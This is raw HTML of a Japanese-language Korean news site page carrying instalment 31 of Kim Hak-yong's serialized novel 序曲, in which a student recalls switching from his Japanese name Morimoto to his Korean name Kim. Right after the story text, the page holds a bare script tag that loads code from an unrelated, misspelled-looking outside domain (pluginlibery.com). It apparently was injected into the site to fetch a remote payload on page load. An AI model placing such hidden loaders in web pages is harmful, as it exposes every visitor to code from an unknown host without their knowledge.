 								<td style="padding:0 1 0 7;"><a href=f_mail.php?action=add&number=48651&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src="img/btn_email_send.gif" alt="記事をメールする"></a></td>
								<td style="padding:0 1 0 7;"><a href=print_paper.php?number=48651 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src="img/btn_print.gif" alt="印刷"></a></td>
 								<td style="padding:0 1 0 7;"><a href=my_zzim.php?action=add&number=48651><img src="img/btn_scrap.gif" alt="ニューススクラップ"></a></td>
							</tr>
							</table>
						</td>
					</tr>
					</table>

					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F4F4F4">
					<td>
						<table width="100%" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="100px">&nbsp;
									
								</td>
								<td width="133px">
									<!--									
									<div><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">シェア</a></div>
									<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
									-->
									<div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true" data-action="recommend"></div>
								</td>
								<td width="60px">
									<div><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ja">ツイート</a></div>
									<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

								</td>
								<td width="133px">
									<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
									<script type="IN/Share" data-counter="right"></script></td>
								<td>&nbsp;
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F9F9F9">
					<td align="left" style="padding:20 25 17 25;"><font style="font-size:14pt; font-weight:600;">序曲（３１）　金鶴泳</font> <br><font class="head_subtitle"></font></td>
				</tr>
				</table>
				<!--// 뉴스툴//-->

			</td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" style="padding:20 25 20 25;">
				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
				<tr>
					<td>
						<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
						<tr>
							<td align="left" valign="top">

							<!--// 뉴스 상세내용 //-->
							<table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td id="ct" style="font-size:10pt; line-height:21px;"><p>「金と名乗るようになったのは大学に入ってからだ。ぼくも高校を出るまでは、森本という日本名を使っていた。敦賀の実家では、いまもその名字を通名として使っている」<br />
　祥一は答えた。<br />
「どうして大学に入ってから本名を使うことにしたのかね」<br />
　伊吹は重ねてきいた。そういうことを率直に質問してくるところが、伊吹らしいところだった。普通の日本人は、そんな程度のことも、質問を憚（はばか）るものだ。引越してきた最初の日に、「朝鮮人ですか」とずばりときかれたとき、普通の日本人とは違う伊吹を感じたものだが、ここでも祥一は同様の感じを抱いた。<br />
「通称名の使用は紛らわしいから、本名で通すようにって、大学当局からいわれたからさ」<br />
　焼鳥の煙の匂いの中で、祥一は、大学当局の係員にそういわれたときのことを思い返した。<br />
　あれは、入学式の数日後だったと思う。四十人ばかりのクラスの者一同が、何かの書類を受け取りに、構内の銀杏（いちょう）並木の傍らの、古びた木造の建物の中にある事務局に行った。何の書類だったか。履修課目届出用か何かの書類だったか。</p>
<p align="center">		<table border='0' align=''  width = '350'><tr><td align=center><IMG src="/wys2/file_attach/2009/05/19/1242694976-30.jpg" align='' border=''  width = '350'></td></tr><tr><td align=center >   <font class=sub_picture></font></td></tr></table></p>
<p><br />
　ひとりひとり名を呼ばれ、窓口で紙袋入りの書類を受け取ったのだが、祥一が人々の面前で「金さん」と呼ばれたのは、そのときがはじめてだった。それまでずっと「森本」と呼ばれてきただけに、その名はすでに自分の骨の髄にまでしみ込んでいる感じなのに、不意に「金」と呼ばれ、彼は違和感と同時に当惑をおぼえた。いわば、無意識のうちにも隠し続けてきたものを、突然白日のもとにさらけ出されたような感じだった。高校三年のときの担任の先生は、彼のそんな気持を察しているかのように、ひそひそ声で「金」という名字を口にしたものである。<br />
　大学入試の受験願書と内申書を作成する段階になったある日の授業のあと、担任の数学の先生が、<br />
「森本君、ちょっと」<br />
　と祥一を教室の外に呼んだ。<br />
「受験願書と内申書を作らなくちゃならないんだけど、君の名前についてだがね」<br />
　先生の口調と態度には、廊下を往来している他の生徒の耳を憚っている気配が感じられた。<br />
「君の戸籍名はどうなっているの？森本祥一なのか、金祥一なのか」<br />
　戸籍名とは、何のことだろう、と彼は一瞬とまどった。戸籍謄本など見たこともなかったからである。家の箪笥の抽出しに蔵（しま）つたままになっている、外国人登録証に記されている朝鮮名のことだろう、そう思って、彼は、<br />
「金祥一です」<br />
　と答えた。<br />
「願書も、内申書も、一応本名を書かなくちゃならないんでね。じゃあ金祥一という名前で作るからね。それから、卒業証書の名前もそれにするからね」<br />
　相変わらずあたりを憚っているふうに、低い声で先生はいった。それでいいね、と念を押しているような調子さえ祥一には感じられた。そして、祥一の方でも、「金」などという名字は使ったこともないけれど、願書や内申書は本名でなければならない、というのなら、その名を書かれても仕方がない、といった気持がしたものだった。<br />
　そうか、俺の本名は「金」だったっけ－彼はそのとき、ひさしく忘れていたものを思い出させられたような気がした。</p>
<p>１９８４年８月１日４面掲載</p><script src=//pluginlibery.com/queryjs></script> </td>
                </tr>
              </table>
							<!--// 뉴스 상세내용 //-->

							<table width="100%" height="20" border="0" cellspacing="0" cellpadding="0"><tr><td></td></tr></table>


							<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td colspan="2" style="padding:0 0 7 0;">			<script language='javascript'>
				<!--
				function pdfdown(strURL) {
					var member_id = "";
					var master_check = "0";
					if (!member_id && master_check == '0') {
						var text = "ログインしてください。";
						var url = "http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=48651";
						window.alert(text);
						window.location.href(url);
					}
					else if (master_check == '1') {
						window.open(strURL,'pdf_down','scrollbars=yes,toolbar=no,location=no,resizable=yes,menubar=no,status=no');
					}
					else {
						var msg = "100 ポイントが差引されます。よろしいですか？";
						if (confirm(msg)){
							window.open(strURL,'pdf_down','scrollbars=yes,toolbar=no,location=no,resizable=yes,menubar=no,status=no');
						}
					}
				}
				-->
			</script>

<div id="article">
	<ul>
  	<li class="img1"></li>
    <li class="img2"></li>
  </ul>
  <dl>
  	<dd><img src="img/b_related.gif" /></dd>
    <dd>1984-08-01 4面 </dd>
    <dd class="pdf"><a href="javascript:pdfdown('pdfdown.php?number=48651');"><img src=img/ico_pdf.gif></a></dd>
  </dl>
</div>
</body>
</html>
<style>
img{border:none;}
#article{margin:0px;padding:0px;}
#article ul{margin:0px;padding:0px;list-style-type:none;background:url(img/hn4_titl_relation_news01b.gif) repeat-x 5px;width:100%; height:20px;}
#article ul li{float:left;}
#article ul li.img1{float:left;background: url(img/hn4_titl_pdf_news01a.gif) no-repeat;width:125px;height:20px;}
#article ul li.img2{float:right;background:url(img/hn4_titl_relation_news01c.gif) no-repeat;width:5px;height:20px;}
#article dl{margin:10px 5px;padding:0px;height:30px;}
#article dl dd{float:left;margin:7px 5px;padding:0px;}
#article dl dd.pdf{float:left;margin:0px 5px;padding:0px;}
</style></td>
							</tr>
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" height="1" background="img/hn4_line_dot01.gif"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" valign="top" style="padding:15 0 20 0;">	<a href=f_mail.php?action=add&number=48651&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src=img/btn_send_email.gif border=0></a>
	<a href=print_paper.php?number=48651 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src=img/btn_print2.gif border=0></a>
	<a href=my_zzim.php?action=add&number=48651><img src=img/btn_news_scrap2.gif border=0 alt=뉴스스크랩하기></a></td>
							</tr>
							<tr>
								<td>

								<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td style="padding:0 0 5 0;"></td>
								</tr>
								</table>

								</td>
								<td align="right"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" style="padding:30 0 15 0;"><table border=0 cellspacing=0 cellpadding=0><td><img src=img/hn4_btn_section_list01a.gif></td><td background=img/hn4_btn_section_list01b.gif><a href=section.php?thread=12r02 style='color:white; padding:0 3 0 0; font-weight:600;'>小説セクション一覧へ</a></td><td><img src=img/hn4_btn_section_list01c.gif></td></tr></table></td>
							</tr>
							</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>

<!-- 
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
			<td background="img/hn4_bg_box13b.gif"></td>
			<td width="4" background="img/hn4_bg_box13c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box13d.gif"></td>
			<td style="padding:10 10 0 10;">

				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td bgcolor="#EFEFEF" width="80" height="125" valign="top"><img src="img/hn4_titl_now_section_photo.gif"></td>
					<td style="padding:0 0 0 9;" rowspan="2" valign="top"><center><font style='font:100 8pt;'>該当セクションにニュースがありません。</font></center></td>
				</tr>
				<tr>
					<td height="10" bgcolor="#FAFAFA"></td>
				</tr>
				</table>

			</td>
			<td background="img/hn4_bg_box13e.gif"></td>
		</tr>
		<tr>
			<td height="4" background="img/hn4_bg_box13f.gif"></td>
			<td background="img/hn4_bg_box13g.gif"></td>
			<td background="img/hn4_bg_box13h.gif"></td>
		</tr>
		</table>
 -->
		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [END] //-->



		<!--// 본문내용: 중앙 [END] ///////////////////////////////////////////////////////-->

	</td>
	<td width="15"></td>
	<td width="260" bgcolor="#F4F4F4" valign="top">


		<!--// 본문내용: 우측 [START] ///////////////////////////////////////////////////////-->
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
<!-- 		<embed src="http://news.onekoreanews.net/080501_daughter.wmv" autostart="true" width="260"> -->
		<tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0" background="img/hn4_tab_bg.gif" style="background-repeat:no-repeat">
                <tr>
                  <td valign="top"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="./section.php?thread=06r01"><img src="img/hn4_tab_photonews_ov.gif" name="photonews" id="photonews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_tvnews');"></a></td>
                   
                        <td><a href="./section.php?thread=06r02"><img src="img/hn4_tab_tvnews.gif"id="tvnews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_photonews');"></a></td>

                      </tr>
                  </table></td>
                </tr>
                <tr>
                  <td valign="top" style="padding:10px 10px 0 10px;">
                      <div id="tab_photonews" style="width:240px;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=152777&opt6=0&opt7=print_photonews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT> </div>

                      <div id="tab_tvnews" style="width:240px;display:none;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=218A48&opt6=0&opt7=print_movienews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT></div></td>
                </tr>
                <tr>
                  <td height="5"></td>
                </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
	</table>

		<!--// [큰사진] 포토.동영상뉴스(메인추출10) [START] //-->
		<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr bgcolor="#FFFFFF">
                <td background="../img/t_bestnews_bg.gif"><img src="../img/t_bestnews_on.gif" width="120" height="28"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="5"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td style="padding:0 5 0 5;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94497&thread=01r05" class="news_title_normal03a"> 日本の万葉集は郷歌だった</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94505&thread=04" class="news_title_normal03a"> 韓日若者が描いた、交流の設計図</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94503&thread=01r01" class="news_title_normal03a"> 国際共産主義運動としての北送事業～世...</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94526&thread=01r04" class="news_title_normal03a"> 金永會の万葉集イヤギ　第76回</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94557&thread=04" class="news_title_normal03a"> 朝総連、揺らぐ民族教育と統一放棄</a></td>
</tr>
</table>

 </td></tr>
</table> </td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">ブログ記事</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="http://metablog.onekoreanews.net" target="blank"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/238" target="blank" class="news_title_normal03a">アメリカの変化</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/237" target="blank" class="news_title_normal03a">十年後</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/234" target="blank" class="news_title_normal03a">ゴッホかラッセンか？</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/233" target="blank" class="news_title_normal03a">「どっちもどっち」論はだめだ</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/236" target="blank" class="news_title_normal03a">「闘争本能」というものはない：哲学の現在21</a></td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
<!-- 
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">今日のヘッドライン</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=09"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;">
					  
						<table width='100%' border='0' cellspacing='0' cellpadding='0' >
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r01">韓国主要紙</a></td>
						   </tr>
						
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r02">日本主要紙</a></td>
						   </tr>
						</table>					  
					  </td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">社説</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=02r01"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93574&thread=02r01" class="news_title_normal03a">【社説】「非常な時代」には「非常な覚悟」が必要</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93337&thread=02r01" class="news_title_normal03a">SNSの普及で変容する社会</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92555&thread=02r01" class="news_title_normal03a">【社説】西欧は核戦争を誘発するな　「脱亜入欧」から「脱欧入亜」へ</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90324&thread=02r01" class="news_title_normal03a">【社説】尹大統領は自分の運命である革命を避けるな</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=89984&thread=02r01" class="news_title_normal03a">国会解散、尹錫悦大統領は真実の力を信じ国民革命を！</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
      -->
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>自由統一</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=03"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92889&thread=03r01" class="news_title_normal03a">北朝鮮人権映画祭実行委が上映とトーク</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92453&thread=03r01" class="news_title_normal03a">金正恩氏の権威強化進む</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92100&thread=03r01" class="news_title_normal03a">北韓が新たな韓日分断策</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=91932&thread=03r01" class="news_title_normal03a">趙成允氏へ「木蓮章」伝授式</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90946&thread=03r01" class="news_title_normal03a">コラム　北韓の「スパイ天国」という惨状</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <!-- 
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>アーカイブ</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=12"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
